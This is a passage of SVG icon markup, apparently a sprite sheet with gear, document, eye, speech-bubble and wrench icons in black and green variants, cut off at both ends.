                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a31" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-135" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a32)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#94B80A"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#94B80A"/>
                <path d="M6 6h8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M6 6h8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#A2C617" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a32" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-136" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a33)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a33" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-137" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a34)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#A2C617"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a34" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-138" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a35)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#000"
                      d="m3.97 10.678.99-.99 2.565 2.565-.99.99zM9.226 6.324l1.189-.74 1.914 3.081-1.189.74zM25.33 6.324l-1.19-.739-1.914 3.08 1.189.74zM30.272 10.678l-.99-.99-2.564 2.564.99.99zM16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a35" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-139" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a36)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#A2C617" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#94B80A" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#A2C617" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#94B80A" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#A2C617" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#94B80A" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#A2C617" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#94B80A" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#A2C617" d="M16 4h1.4v3.627H16z"/>
                <path fill="#94B80A" d="M16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a36" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-140" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a37)"/>
                <mask id="b37" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#000" mask="url(#b37)"/>
                <path stroke="#000" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6m-17.6 4h8.6m2.4 0h.6"/>
                <defs>
                    <linearGradient id="a37" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-141" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a38)"/>
                <mask id="b38" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#A2C617" mask="url(#b38)"/>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#94B80A" mask="url(#b38)"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <defs>
                    <linearGradient id="a38" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-142" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a39)"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.397a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.852a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.852z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a39" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-143" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a40)"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 